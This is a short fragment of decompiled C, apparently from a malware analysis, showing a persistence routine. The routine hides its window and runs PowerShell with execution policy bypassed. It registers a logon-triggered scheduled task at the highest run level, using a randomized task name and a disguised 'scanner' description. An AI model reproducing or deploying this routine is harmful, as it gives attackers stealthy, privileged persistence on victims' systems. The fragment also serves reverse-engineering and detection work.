 }
}
v7[v12] = 0;
AccurateRandomTask((int)v6, 16); // randomizer
snprintf(
Buffer,
0x800u,
"powershell.exe -NoProfile -ExecutionPolicy Bypass -Command \"$action = New-ScheduledTaskAction -Execute \\\"%s\\\""
"; $trigger = New-ScheduledTaskTrigger -AtLogon; $principal = New-ScheduledTaskPrincipal -UserId $env:USERNAME -Log"
"onType Interactive -RunLevel Highest; $task = New-ScheduledTask -Action $action -Trigger $trigger -Principal $prin"
"cipal -Description \\\"Runs scanner at logon\\\"; if (Get-ScheduledTask -TaskName \\\"%s\\\" -ErrorAction Silently"
"Continue) { exit }; Register-ScheduledTask -TaskName \\\"%s\\\" -InputObject $task\"",
v7,
v6,
v6);
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 68;
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
StartupInfo.dwFlags = 1;
StartupInfo.wShowWindow = 0;
result = CreateProcessA(0, Buffer, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
v9 = result;
if ( result )
{
WaitForSingleObject(ProcessInformation.hProcess, 0xFFFFFFFF);
CloseHandle(ProcessInformation.hProcess);
return CloseHandle(ProcessInformation.hThread);
}
}
return result;